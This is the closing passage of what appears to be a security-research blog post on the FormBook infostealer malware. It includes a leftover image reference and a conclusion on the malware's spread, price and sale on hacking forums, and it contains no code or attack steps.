Here we can see:- Message type (FBIMG)
- Bot ID (DDE857B3)
- And the start of a JPEG file

The JPEG file shows a screenshot of one of ASERT's finest sandboxen:



## **Conclusion**

FormBook is an infostealing malware that we've been seeing more and more of recently. This post has been an analysis of some of the obfuscations used in the FormBook malware to start getting an understanding of how it works. Based on samples in our malware zoo and search engine results, it seems to have gotten its start sometime in early 2016. With a cheap price tag (a few hundred dollars), general availability (for sale on Hack Forums), and a supposed release of a "cracked builder" there are quite a few FormBook samples and campaigns in the wild and we only expect to see more.

Posted In

- Analysis
- Botnets
- Encryption
- Interesting Research
- Malware
- Reverse Engineering
- threat analysis